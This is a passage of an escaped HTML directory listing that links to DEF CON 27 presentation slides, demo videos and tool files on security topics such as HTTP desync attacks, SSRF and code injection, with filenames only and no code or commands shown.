href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/resources\/\"\u003Eresources\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/tmp\/\"\u003Etmp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eout\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/artifacts\/\"\u003Eartifacts\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/out\/production\/\"\u003Eproduction\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Eresources\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/CL-TE.py\"\u003ECL-TE.py\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/resources\/TE-CL.py\"\u003ETE-CL.py\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esrc\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/src\/burp\/\"\u003Eburp\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build.gradle\"\u003Ebuild.gradle\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/readme.md\"\u003Ereadme.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/sqlite-jdbc-3.23.1.jar\"\u003Esqlite-jdbc-3.23.1.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/turbo-intruder-all.jar\"\u003Eturbo-intruder-all.jar\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots.pdf\"\u003Efinalphoenix-Rise-of-the-Hypebots.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Complicated%20Bot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-Complicated Bot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-botsThatBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-fancy-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-puppeteerBot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-Demo-Video\/DEFCON-27-finalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\"\u003Efinalphoenix-Rise-of-the-Hypebots-simple-monitor.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alexandre-Borges-dotNET-Malware-Threats.pdf\"\u003EAlexandre-Borges-dotNET-Malware-Threats.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\"\u003EAlon-Weinberg-Please-inject-me-a-x64-code-injection-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Alvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\"\u003EAlvaro-Munoz-Oleksandr-Mirosh-SSOWars-The-Token-Menace-Demo-Videos.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy.pdf\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Amit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\"\u003EAmit-Waisel-and-Hila-Cohen-malproxy-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\"\u003EAndreas-Baumhof-Are-Quantum-Computers-Really-A-Threat-To-Cryptography.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 